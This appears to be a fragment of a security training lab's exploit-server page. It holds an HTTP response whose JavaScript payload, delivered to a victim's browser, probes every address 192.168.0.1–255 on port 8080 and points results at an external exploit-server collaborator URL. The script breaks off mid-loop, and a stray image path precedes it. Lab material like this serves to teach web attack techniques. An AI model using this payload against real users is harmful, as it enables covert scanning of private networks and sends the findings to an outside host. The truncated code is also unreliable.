 /exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var q = [], collaboratorURL = ' http://exploit-0aaa004804b6548384b727d4013d009e.exploit-server.net/';
for(i=1;i<=255;i++) {
q.push(function(url) {
return function(wait) {
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
for(i=1;i<=20;i++){
Store View exploit Deliver exploit to victim Access log